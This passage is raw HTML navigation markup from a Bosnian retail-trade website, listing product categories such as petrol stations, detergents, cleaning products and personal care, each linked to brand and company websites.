		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
